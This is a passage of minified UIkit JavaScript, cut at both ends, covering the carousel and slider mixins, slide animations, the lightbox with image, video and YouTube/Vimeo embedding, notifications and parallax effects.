0:e.id)||`${t.$options.id}-${As++}`}var _s={mixins:[es,rs,{i18n:{next:"Next slide",previous:"Previous slide",slideX:"Slide %s",slideLabel:"%s of %s",role:"String"},data:{selNav:!1,role:"region"},computed:{nav:({selNav:t},e)=>ze(t,e),navChildren(){return Et(this.nav)},selNavItem:({attrItem:t})=>`[${t}],[data-${t}]`,navItems(t,e){return _e(this.selNavItem,e)}},watch:{nav(t,e){st(t,"role","tablist"),this.padNavitems(),e&&this.$emit()},list(t){me(t,"ul")&&st(t,"role","presentation")},navChildren(t){st(t,"role","presentation"),this.padNavitems(),this.updateNav()},navItems(t){for(const o of t){var i=at(o,this.attrItem),n=ze("a,button",o)||o;let t,e=null;if(M(i)){var s=T(i);const r=this.slides[s];r&&(r.id||(r.id=zs(this,r)),e=r.id),t=this.t("slideX",A(i)+1),st(n,"role","tab")}else this.list&&(this.list.id||(this.list.id=zs(this,this.list)),e=this.list.id),t=this.t(i);st(n,{"aria-controls":e,"aria-label":st(n,"aria-label")||t})}},slides(t){t.forEach((t,e)=>st(t,{role:this.nav?"tabpanel":"group","aria-label":this.t("slideLabel",e+1,this.length),"aria-roledescription":this.nav?null:"slide"})),this.padNavitems()}},connected(){st(this.$el,{role:this.role,"aria-roledescription":"carousel"})},update:[{write(){this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]}],events:[{name:"click keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){!t.target.closest("a,button")||"click"!==t.type&&t.keyCode!==En.SPACE||(In(t),this.show(at(t.current,this.attrItem)))}},{name:"itemshow",handler(){this.updateNav()}},{name:"keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){var{current:e,keyCode:i}=t;!M(at(e,this.attrItem))||~(i=i===En.HOME?0:i===En.END?"last":i===En.LEFT?"previous":i===En.RIGHT?"next":-1)&&(t.preventDefault(),this.show(i))}}],methods:{updateNav(){var t=this.getValidIndex();for(const n of this.navItems){var e,i=at(n,this.attrItem);const s=ze("a,button",n)||n;M(i)?(e=T(i)===t,it(n,this.clsActive,e),it(s,"uk-disabled",!!this.parallax),st(s,{"aria-selected":e,tabindex:e&&!this.parallax?null:-1}),e&&s&&St(Bt(n),":focus-within")&&s.focus()):it(n,"uk-invisible",this.finite&&("previous"===i&&0===t||"next"===i&&t>=this.maxIndex))}},padNavitems(){if(this.nav){const e=[];for(let t=0;t<this.length;t++){const i=`${this.attrItem}="${t}"`;e[t]=this.navChildren.findLast(t=>t.matches(`[${i}]`))||ze(`<li ${i}><a href></a></li>`)}D(e,this.navChildren)||xe(this.nav,e)}}}},ts],props:{clsActivated:String,easing:String,index:Number,finite:Boolean,velocity:Number},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:"",clsEnter:"uk-slide-enter",clsLeave:"uk-slide-leave",clsSlideActive:"uk-slide-active",Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){Q(this.slides,this.clsActive)},computed:{duration:({velocity:t},e)=>Os(e.offsetWidth/t),list:({selList:t},e)=>ze(t,e),maxIndex(){return this.length-1},slides(){return Et(this.list)},length(){return this.slides.length}},watch:{slides(t,e){e&&this.$emit()}},events:{itemshow({target:t}){K(t,this.clsEnter,this.clsSlideActive)},itemshown({target:t}){Q(t,this.clsEnter)},itemhide({target:t}){K(t,this.clsLeave)},itemhidden({target:t}){Q(t,this.clsLeave,this.clsSlideActive)}},methods:{async show(t,e=!1){if(!this.dragging&&this.length&&!this.parallax){const{stack:l}=this,h=e?0:l.length;var i=()=>{l.splice(h,1),l.length&&this.show(l.shift(),!0)};if(l[e?"unshift":"push"](t),!e&&1<l.length)2===l.length&&null!=(n=this._transitioner)&&n.forward(Math.min(this.duration,200));else{var n,s=this.getIndex(this.index),o=et(this.slides,this.clsActive)&&this.slides[s],r=this.getIndex(t,this.index),a=this.slides[r];if(o!==a){if(this.dir=(n=s,"next"!==(t=t)&&("previous"===t||t<n)?-1:1),this.prevIndex=s,this.index=r,o&&!Gt(o,"beforeitemhide",[this])||!Gt(a,"beforeitemshow",[this,o]))return this.index=this.prevIndex,void i();o&&Gt(o,"itemhide",[this]),Gt(a,"itemshow",[this]),await this._show(o,a,e),o&&Gt(o,"itemhidden",[this]),Gt(a,"itemshown",[this]),l.shift(),this._transitioner=null,l.length&&requestAnimationFrame(()=>l.length&&this.show(l.shift(),!0))}else i()}}},getIndex(t=this.index,e=this.index){return W(J(t,this.slides,e,this.finite),0,Math.max(0,this.maxIndex))},getValidIndex(t=this.index,e=this.prevIndex){return this.getIndex(t,e)},async _show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),i||t){var{length:t}=this.stack;return this._transitioner[1<t?"forward":"show"](1<t?Math.min(this.duration,75+75/(t-1)):this.duration,this.percent)}this._translate(1)},_translate(t,e=this.prevIndex,i=this.index){const n=this._getTransitioner(e!==i&&e,i);return n.translate(t),n},_getTransitioner(t=this.prevIndex,e=this.index,i=this.dir||1,n=this.transitionOptions){return new this.Transitioner(B(t)?this.slides[t]:t,B(e)?this.slides[e]:e,i*(ht?-1:1),n)}}};function Os(t){return.5*t+300}var Ds={mixins:[_s],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:Yn,Transitioner:function(n,s,o,{animation:t,easing:r}){const{percent:e,translate:i,show:a=q}=t,l=a(o),{promise:h,resolve:c}=Qn();return{dir:o,show(t,e=0,i){i=i?"linear":r;return t-=Math.round(t*W(e,-1,1)),this.translate(e),Kn(s,"itemin",{percent:e,duration:t,timing:i,dir:o}),Kn(n,"itemout",{percent:1-e,duration:t,timing:i,dir:o}),Promise.all([de.start(s,l[1],t,i),de.start(n,l[0],t,i)]).then(()=>{this.reset(),c()},q),h},cancel(){return de.cancel([s,n])},reset(){re([s,n],l[0])},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(t){this.reset();var e=i(t,o);oe(s,e[1]),oe(n,e[0]),Kn(s,"itemtranslatein",{percent:t,dir:o}),Kn(n,"itemtranslateout",{percent:1-t,dir:o})},percent(){return e(n||s,s,o)},getDistance(){return null==n?void 0:n.offsetWidth}}}},computed:{animation({animation:t,Animations:e}){return{...e[t]||e.slide,name:t}},transitionOptions(){return{animation:this.animation}}},observe:rn(),events:{itemshow({target:t}){K(t,this.clsActive)},itemshown({target:t}){K(t,this.clsActivated)},itemhidden({target:t}){Q(t,this.clsActive,this.clsActivated)}}},Ns={...Yn,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:Ps(1.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,transform:Ps(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:Jn(30),zIndex:-1},{transform:"",zIndex:0}]:[{transform:Jn(-100),zIndex:0},{transform:"",zIndex:-1}]},percent(t,e,i){return i<0?1-Gn(e):Gn(t)},translate(t,e){return e<0?[{transform:Jn(30*t),zIndex:-1},{transform:Jn(-100*(1-t)),zIndex:0}]:[{transform:Jn(100*-t),zIndex:0},{transform:Jn(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:Jn(100),zIndex:0},{transform:"",zIndex:-1}]:[{transform:Jn(-30),zIndex:-1},{transform:"",zIndex:0}]},percent(t,e,i){return 0<i?1-Gn(e):Gn(t)},translate(t,e){return e<0?[{transform:Jn(100*t),zIndex:0},{transform:Jn(-30*(1-t)),zIndex:-1}]:[{transform:Jn(-30*t),zIndex:-1},{transform:Jn(100*(1-t)),zIndex:0}]}}};function Ps(t){return`scale3d(${t}, ${t}, 1)`}var Hs={...Yn,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:Ps(.8)},{opacity:1,transform:Ps(1)}]},percent(t){return 1-oe(t,"opacity")},translate(t){return[{opacity:1-t,transform:Ps(1-.2*t)},{opacity:t,transform:Ps(.8+.2*t)}]}}},Zs={i18n:{counter:"%s / %s"},mixins:[Un,Ds],functional:!0,props:{counter:Boolean,preload:Number,nav:Boolean,slidenav:Boolean,delayControls:Number,videoAutoplay:Boolean,template:String},data:()=>({counter:!1,preload:1,nav:!1,slidenav:!0,delayControls:3e3,videoAutoplay:!1,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",clsFit:"uk-lightbox-items-fit",clsZoom:"uk-lightbox-zoom",attrItem:"uk-lightbox-item",selList:".uk-lightbox-items",selClose:".uk-close-large",selNav:".uk-lightbox-thumbnav, .uk-lightbox-dotnav",selCaption:".uk-lightbox-caption",selCounter:".uk-lightbox-counter",pauseOnHover:!1,velocity:2,Animations:Hs,template:'<div class="uk-lightbox uk-overflow-hidden"> <div class="uk-lightbox-items"></div> <div class="uk-position-top-right uk-position-small uk-transition-fade" uk-inverse> <button class="uk-lightbox-close uk-close-large" type="button" uk-close></button> </div> <div class="uk-lightbox-slidenav uk-position-center-left uk-position-medium uk-transition-fade" uk-inverse> <a href uk-slidenav-previous uk-lightbox-item="previous"></a> </div> <div class="uk-lightbox-slidenav uk-position-center-right uk-position-medium uk-transition-fade" uk-inverse> <a href uk-slidenav-next uk-lightbox-item="next"></a> </div> <div class="uk-position-center-right uk-position-medium uk-transition-fade" uk-inverse style="max-height: 90vh; overflow: auto;"> <ul class="uk-lightbox-thumbnav uk-lightbox-thumbnav-vertical uk-thumbnav uk-thumbnav-vertical"></ul> <ul class="uk-lightbox-dotnav uk-dotnav uk-dotnav-vertical"></ul> </div> <div class="uk-lightbox-counter uk-text-large uk-position-top-left uk-position-small uk-transition-fade" uk-inverse></div> <div class="uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}),created(){let t=ze(this.template);me(t,"template")&&(t=Ee(xe(t)));var e,i,n=ze(this.selList,t);const s=this.$props.nav;Le(_e(this.selNav,t).filter(t=>!St(t,`.uk-${s}`)));for([e,i]of this.items.entries())ke(n,"<div>"),"thumbnav"===s&&Be(function(t,e){const i=t.poster||t.thumb&&("image"===t.type||js(t.thumb))?Fs("img",{src:t.poster||t.thumb,alt:""}):t.thumb&&("video"===t.type||Vs(t.thumb))?Fs("video",{src:t.thumb,loop:"",playsinline:"","uk-video":`autoplay: ${Boolean(e)}; automute: true`}):Fs("canvas");t.thumbRatio&&(i.style.aspectRatio=t.thumbRatio);return i}(i,this.videoAutoplay),ke(ze(this.selNav,t),`<li uk-lightbox-item="${e}"><a href></a></li>`));this.slidenav||Le(_e(".uk-lightbox-slidenav",t)),this.counter||Le(ze(this.selCounter,t)),K(n,this.clsFit);const o=ze("[uk-close]",t);var r=this.t("close");o&&r&&(o.dataset.i18n=JSON.stringify({label:r})),this.$mount(ke(this.container,t))},events:[{name:"click",self:!0,filter:({bgClose:t})=>t,delegate:({selList:t})=>`${t} > *`,handler(t){t.defaultPrevented||this.hide()}},{name:"click",self:!0,delegate:({clsZoom:t})=>`.${t}`,handler(t){t.defaultPrevented||it(this.list,this.clsFit)}},{name:`${gt} ${ut} keydown`,filter:({delayControls:t})=>t,handler(){this.showControls()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),Q(this.slides,this.clsActive),de.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el:()=>document,handler({keyCode:e}){if(this.isToggled(this.$el)&&this.draggable){let t=-1;e===En.LEFT?t="previous":e===En.RIGHT?t="next":e===En.HOME?t=0:e===En.END&&(t="last"),~t&&this.show(t)}}},{name:"beforeitemshow",handler(t){xe(ze(this.selCaption,this.$el),this.getItem().caption||""),xe(ze(this.selCounter,this.$el),this.t("counter",this.index+1,this.slides.length));for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t);this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=Hs.scale,Q(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:n,attrs:s={}}=e;if(this.setItem(e,"<span uk-spinner uk-inverse></span>"),i){let t;var o={allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","uk-responsive":"","uk-video":`${Boolean(this.videoAutoplay)}`};if("image"===n||js(i)){const h=Fs("img");Pn(h,e.sources),st(h,{src:i,...V(e,["alt","srcset","sizes"]),...s}),Ut(h,"load",()=>this.setItem(e,Bt(h)||h)),Ut(h,"error",()=>this.setError(e))}else if("video"===n||Vs(i)){var r="inline"===this.videoAutoplay;const c=Fs("video",{src:i,playsinline:"",controls:r?null:"",loop:r?"":null,poster:this.videoAutoplay?null:e.poster,"uk-video":r?"automute: true":Boolean(this.videoAutoplay),...s});Ut(c,"loadedmetadata",()=>this.setItem(e,c)),Ut(c,"error",()=>this.setError(e))}else if("iframe"===n||i.match(/\.(html|php)($|\?)/i))this.setItem(e,Fs("iframe",{src:i,allowfullscreen:"",class:"uk-lightbox-iframe",...s}));else if(t=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?(?:[?&]v=|\/shorts\/)|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,Fs("iframe",{src:`https://www.youtube${t[1]||""}.com/embed/${t[2]}${t[3]?`?${t[3]}`:""}`,width:1920,height:1080,...o,...s}));else if(t=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{var{height:a,width:l}=await(await fetch(`https://vimeo.com/api/oembed.json?maxwidth=1920&url=${encodeURI(i)}`,{credentials:"omit"})).json();this.setItem(e,Fs("iframe",{src:`https://player.vimeo.com/video/${t[1]}${t[2]?`?${t[2]}`:""}`,width:l,height:a,...o,...s}))}catch(t){this.setError(e)}}}},{name:"itemloaded",handler(){this.$emit("resize")}}],update:{read(){for(const t of _e(`${this.selList} :not([controls]):is(img,video)`,this.$el))it(t,this.clsZoom,(t.naturalHeight||t.videoHeight)-this.$el.offsetHeight>Math.max(0,(t.naturalWidth||t.videoWidth)-this.$el.offsetWidth))},events:["resize"]},methods:{loadItem(t=this.index){t=this.getItem(t);this.getSlide(t).childElementCount||Gt(this.$el,"itemload",[t])},getItem(t=this.index){return this.items[J(t,this.slides)]},setItem(t,e){Gt(this.$el,"itemloaded",[this,xe(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2" uk-inverse></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=this.delayControls&&setTimeout(this.hideControls,this.delayControls),K(this.$el,"uk-active","uk-transition-active")},hideControls(){Q(this.$el,"uk-active","uk-transition-active")}}};function Fs(t,e){t=Ee(`<${t}>`);return st(t,e),t}function js(t){return null!=t&&t.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i)}function Vs(t){return null!=t&&t.match(/\.(mp4|webm|ogv)($|\?)/i)}var Ws={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",Zs);a(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:({toggle:t},e)=>_e(t,e)},watch:{toggles(t){this.hide();for(const e of t)me(e,"a")&&st(e,"role","button")}},disconnected(){this.hide()},events:{name:"click",delegate:({toggle:t})=>t,handler(t){t.defaultPrevented||(t.preventDefault(),St(t.current,".uk-disabled *, .uk-disabled, [disabled]")||this.show(t.current))}},methods:{show(t){let e=this.toggles.map(qs);if("thumbnav"===this.nav&&!function(t,e){for(const[n,s]of Object.entries(t)){var i;e[n].thumb||(!(i=It(s).reverse().concat(s).find(t=>this.$el.contains(t)&&(t===s||1===_e(this.toggle,t).length)))||(i=ze("img,video",i))&&(e[n].thumb=i.currentSrc||i.poster||i.src,e[n].thumbRatio=(i.naturalWidth||i.videoWidth)/(i.naturalHeight||i.videoHeight)))}}.call(this,this.toggles,e),e=j(e,"source"),k(t)){const{source:i}=qs(t);t=p(e,({source:t})=>i===t)}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),Ut(this.panel.$el,"hidden",()=>this.panel=null),this.panel.show(t)},hide(){var t;return null==(t=this.panel)?void 0:t.hide()}}};function qs(t){const e={};for(const n of t.getAttributeNames()){var i=n.replace(/^data-/,"");e["href"===i?"source":i]=t.getAttribute(n)}return e.attrs=en(e.attrs),e}var Rs={mixins:[jn],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:"",pos:"top-center",clsContainer:"uk-notification",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:function(s){s.notification.closeAll=function(i,n){Ae(document.body,t=>{const e=s.getComponent(t,"notification");!e||i&&i!==e.group||e.close(n)})}},computed:{marginProp:({pos:t})=>`margin-${t.match(/[a-z]+(?=-)/)[0]}`,startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){var t=`${this.clsContainer}-${this.pos}`,e=`data-${this.clsContainer}-container`,e=ze(`.${t}[${e}]`,this.container)||ke(this.container,`<div class="${this.clsContainer} ${t}" ${e}></div>`);this.$mount(ke(e,`<div class="${this.clsMsg}${this.status?` ${this.clsMsg}-${this.status}`:""}" role="alert"> <a href class="${this.clsClose}" data-uk-close></a> <div>${this.message}</div> </div>`))},async connected(){var t=A(oe(this.$el,this.marginProp));await de.start(oe(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){In(t),this.close()},[pt](){this.timer&&clearTimeout(this.timer)},[vt](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){this.timer&&clearTimeout(this.timer),t||await de.start(this.$el,this.startProps),(t=>{const e=Bt(t);Gt(t,"close",[this]),Le(t),null!=e&&e.hasChildNodes()||Le(e)})(this.$el)}}};var Us={props:{media:Boolean},data:{media:!1},connected(){var t=function(t,e){if(L(t))if(g(t,"@"))t=A(oe(e,`--uk-breakpoint-${t.slice(1)}`));else if(isNaN(t))return t;return t&&M(t)?`(min-width: ${t}px)`:""}(this.media,this.$el);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,Gt(this.$el,Jt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=Ut(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()}},disconnected(){var t;null!=(t=this.offMediaObj)&&t.call(this)}};function Xs(t){return kt(t)?Math.ceil(Math.max(0,..._e("[stroke]",t).map(t=>{var e;return(null==(e=t.getTotalLength)?void 0:e.call(t))||0}))):0}const Ys={x:Ks,y:Ks,rotate:Ks,scale:Ks,color:Qs,backgroundColor:Qs,borderColor:Qs,blur:to,hue:to,fopacity:to,grayscale:to,invert:to,saturate:to,sepia:to,opacity:function(i,t,n){1===n.length&&n.unshift(go(t,i,""));return n=ao(n),(t,e)=>{t[i]=ho(n,e)}},stroke:function(t,e,i){1===i.length&&i.unshift(0);const n=uo(i),s=Xs(e);return(i=ao(i.reverse(),t=>(t=A(t),"%"===n?t*s/100:t))).some(([t])=>t)?(oe(e,"strokeDasharray",s),(t,e)=>{t.strokeDashoffset=ho(i,e)}):q},bgx:eo,bgy:eo},{keys:Gs}=Object;var Js={mixins:[Us],props:fo(Gs(Ys),"list"),data:fo(Gs(Ys),void 0),computed:{props(t,e){const i={};for(const s in t)s in Ys&&!I(t[s])&&(i[s]=t[s].slice());const n={};for(const o in i)n[o]=Ys[o](o,e,i[o],i);return n}},events:{load(){this.$emit()}},methods:{reset(){re(this.$el,this.getCss(0))},getCss(t){const e={};for(const i in this.props)this.props[i](e,W(t));return e.willChange=Object.keys(e).map(ae).join(","),e}}};function Ks(i,n,s){let o=uo(s)||{x:"px",y:"px",rotate:"deg"}[i]||"",t;return"x"===i||"y"===i?(i=`translate${x(i)}`,t=t=>A(A(t).toFixed("px"===o?0:6))):"scale"===i&&(o="",t=t=>{var e;return uo([t])?Re(t,"width",n,!0)/n[`offset${null!=(e=t.endsWith)&&e.call(t,"vh")?"Height":"Width"}`]:A(t)}),1===s.length&&s.unshift("scale"===i?1:0),s=ao(s,t),(t,e)=>{t.transform=`${t.transform||""} ${i}(${ho(s,e)}${o})`}}function Qs(o,e,r){return 1===r.length&&r.unshift(go(e,o,"")),r=ao(r,t=>function(t,e){return go(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(A)}(e,t)),(t,e)=>{const[i,n,s]=lo(r,e);e=i.map((t,e)=>(t+=s*(n[e]-t),3===e?A(t):parseInt(t,10))).join(",");t[o]=`rgba(${e})`}}function to(i,t,n){1===n.length&&n.unshift(0);const s=uo(n)||{blur:"px",hue:"deg"}[i]||"%";return i={fopacity:"opacity",hue:"hue-rotate"}[i]||i,n=ao(n),(t,e)=>{e=ho(n,e);t.filter=`${t.filter||""} ${i}(${e+s})`}}function eo(t,e,i,n){1===i.length&&i.unshift(0);const s="bgy"===t?"height":"width";n[t]=ao(i,t=>Re(t,s,e));i=["bgx","bgy"].filter(t=>t in n);if(2===i.length&&"bgx"===t)return q;if("cover"===go(e,"backgroundSize",""))return function(t,e){var i=function(t){const e=oe(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(oo[e])return oo[e];const i=new Image;if(e&&(i.src=e,!i.naturalWidth&&!so[e]))return Yt(i,"error load",()=>{oo[e]=ro(i),Gt(t,Jt("load",!1))}),so[e]=!0,ro(i);return oo[e]=ro(i)}(t);if(!i.width)return q;const n={width:t.offsetWidth,height:t.offsetHeight},s=["bgx","bgy"].filter(t=>t in e),o={};for(const g of s){const f=e[g].map(([t])=>t);var r=Math.min(...f),a=Math.max(...f),l=f.indexOf(r)<f.indexOf(a),h=a-r;o[g]=`${(l?-h:0)-(l?r:a)}px`,n["bgy"===g?"height":"width"]+=h}const c=G.cover(i,n);for(const p of s){var d="bgy"===p?"height":"width",d=c[d]-n[d];o[p]=`max(${io(t,p)},-${d}px) + ${o[p]}`}const u=no(s,o,e);return(t,e)=>{u(t,e),t.backgroundSize=`${c.width}px ${c.height}px`,t.backgroundRepeat="no-repeat"}}(e,n);const o={};for(const r of i)o[r]=io(e,r);return no(i,o,n)}function io(t,e){return go(t,`background-position-${e.slice(-1)}`,"")}function no(s,o,r){return function(t,e){for(const n of s){var i=ho(r[n],e);t[`background-position-${n.slice(-1)}`]=`calc(${o[n]} + ${i}px)`}}}const so={},oo={};function ro(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ao(n,s=A){const o=[];var{length:r}=n;let a=0;for(let i=0;i<r;i++){let[t,e]=L(n[i])?n[i].trim().split(/ (?![^(]*\))/):[n[i]];if(t=s(t),e=e?A(e)/100:null,0===i?null===e?e=0:e&&o.push([t,0]):i===r-1&&(null===e?e=1:1!==e&&(o.push([t,e]),e=1)),o.push([t,e]),null===e)a++;else if(a){var l=o[i-a-1][1],h=(e-l)/(a+1);for(let t=a;0<t;t--)o[i-t][1]=l+h*(a-t+1);a=0}}return o}function lo(t,e){var i=p(t.slice(1),([,t])=>e<=t)+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function ho(t,e){var[i,t,e]=lo(t,e);return i+Math.abs(i-t)*e*(i<t?1:-1)}const co=/^-?\d+(?:\.\d+)?(\S+)?/;function uo(t,e){for(const n of t){var i=null==(i=n.match)?void 0:i.call(n,co);if(i)return i[1]}return e}function go(t,e,i){var n=t.style[e],i=oe(oe(t,e,i),e);return t.style[e]=n,i}function fo(t,i){return t.reduce((t,e)=>(t[e]=i,t),{})}function po(t,e){return 0<=e?Math.pow(t,e+1):1-Math.pow(1-t,1-e)}var vo={mixins:[Js],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target:({target:t},e)=>function t(e){return e?"offsetTop"in e?e:t(Bt(e)):document.documentElement}(t&&_t(t,e)||e),start({start:t}){return Re(t,"height",this.target,!0)},end({end:t,viewport:e}){return Re(t||(e=100*(1-e))&&`${e}vh+${e}%`,"height",this.target,!0)}},observe:[cn(),dn({target:({target:t})=>t}),rn({target:({$el:t,target:e})=>[t,e,Si(e,!0)]})],update:{read({percent:t},e){if(e.has("scroll")||(t=!1),!kt(this.$el))return!1;if(this.matchMedia){e=t;return{percent:t=po(Bi(this.target,this.start,this.end),this.easing),style:e!==t&&this.getCss(t)}}},write({style:t}){this.matchMedia?t&&oe(this.$el,t):this.reset()},events:["scroll","resize"]}};var mo={props:{parallax:Boolean,parallaxTarget:Boolean,parallaxStart:String,parallaxEnd:String,parallaxEasing:Number},data:{parallax:!1,parallaxTarget:!1,parallaxStart:0,parallaxEnd:0,parallaxEasing:0},observe:[rn({target:({$el:t,parallaxTarget:e})=>[t,e],filter:({parallax:t})=>t}),dn({filter:({parallax:t})=>t})],computed:{parallaxTarget({parallaxTarget:t},e){return t&&_t(t,e)||this.list}},update:{read(){if(!this.parallax)return!1;var t=this.parallaxTarget;if(!t)return!1;t=po(Bi(t,Re(this.parallaxStart,"height",t,!0),Re(this.parallaxEnd,"height",t,!0)),this.parallaxEasing);return{parallax:this.getIndexAt(t)}},write({parallax:t}){var[e,i]=t,n=this.getValidIndex(e+Math.ceil(i)),s=this.slides[e],o=this.slides[n];const{triggerShow:r,triggerShown:a,triggerHide:l,triggerHidden:h}=function(e){const{clsSlideActive:i,clsEnter:n,clsLeave:s}=e;return{triggerShow:o,triggerShown:r,triggerHide:a,triggerHidden:l};function o(t){et(t,s)&&(a(t),l(t)),et(t,i)||(Gt(t,"beforeitemshow",[e]),Gt(t,"itemshow",[e]))}function r(t){et(t,n)&&Gt(t,"itemshown",[e])}function a(t){et(t,i)||o(t),et(t,n)&&r(t),et(t,s)||(Gt(t,"beforeitemhide",[e]),Gt(t,"itemhide",[e]))}function l(t){et(t,s)&&Gt(t,"itemhidden",[e])}}(this);if(~this.prevIndex)for(const c of new Set([this.index,this.prevIndex]))b([n,e],c)||(l(this.slides[c]),h(this.slides[c]));t=this.prevIndex!==e||this.index!==n;this.dir=1,this.prevIndex=e,this.index=n,s!==o&&l(s),r(o),t&&a(s),this._translate(s===o?1:i,s,o)},events:["scroll","resize"]},methods:{getIndexAt(t){t*=this.length-1;return[Math.floor(t),t%1]}}};var wo={update:{write(){var t;this.stack.length||this.dragging||this.parallax||(t=this.getValidIndex(),~this.prevIndex&&this.index===t?this._translate(1):this.show(t))},events:["resize"]}},xo={observe:hn({target:({slides:t})=>t,targets:t=>t.getAdjacentSlides()}),methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}};function yo(t,e,i){var n=Co(t,e);return i?n-(t=t,Ne(e).width/2-Ne(t).width/2):Math.min(n,ko(e))}function ko(t){return Math.max(0,bo(t)-Ne(t).width)}function bo(t,e){return F(Et(t).slice(0,e),t=>Ne(t).width)}function Co(t,e){return t&&(He(t).left+(ht?Ne(t).width-Ne(e).width:0))*(ht?-1:1)||0}function $o(i,n){--n;const s=Ne(i).width,o=n+s+2;return Et(i).filter(t=>{var e=Co(t,i),t=e+Math.min(Ne(t).width,s);return n<=e&&t<=o})}var Lo={mixins:[Ui,_s,wo,mo,xo],props:{center:Boolean,sets:Boolean,active:String},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",active:"all",Transitioner:function(c,d,u,{center:n,easing:s,list:g}){const t=c?yo(c,g,n):yo(d,g,n)+Ne(d).width*u,f=d?yo(d,g,n):t+Ne(c).width*u*(ht?-1:1),{promise:o,resolve:r}=Qn();return{dir:u,show(t,e=0,i){i=i?"linear":s;return t-=Math.round(t*W(e,-1,1)),oe(g,"transitionProperty","none"),this.translate(e),oe(g,"transitionProperty",""),e=c?e:W(e,0,1),Kn(this.getItemIn(),"itemin",{percent:e,duration:t,timing:i,dir:u}),c&&Kn(this.getItemIn(!0),"itemout",{percent:1-e,duration:t,timing:i,dir:u}),de.start(g,{transform:Jn(-f*(ht?-1:1),"px")},t,i).then(r,q),o},cancel(){return de.cancel(g)},reset(){oe(g,"transform","")},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(t){if(t!==this.percent()){var e=this.getDistance()*u*(ht?-1:1);oe(g,"transform",Jn(W(-f+(e-e*t),-bo(g),Ne(g).width)*(ht?-1:1),"px"));var i=this.getActives(),n=this.getItemIn(),s=this.getItemIn(!0);t=c?W(t,-1,1):0;for(const h of Et(g)){var o=b(i,h),r=h===n,a=h===s,l=r||!a&&(o||u*(ht?-1:1)==-1^Co(h,g)>Co(c||d));Kn(h,`itemtranslate${l?"in":"out"}`,{dir:u,percent:a?1-t:r?t:o?1:0})}}},percent(){return Math.abs((new DOMMatrix(oe(g,"transform")).m41*(ht?-1:1)+t)/(f-t))},getDistance(){return Math.abs(f-t)},getItemIn(t=!1){let e=this.getActives(),i=$o(g,yo(d||c,g,n));return t&&(t=e,e=i,i=t),i[p(i,t=>!b(e,t))]},getActives(){return $o(g,yo(c||d,g,n))}}}},computed:{finite({finite:t}){return 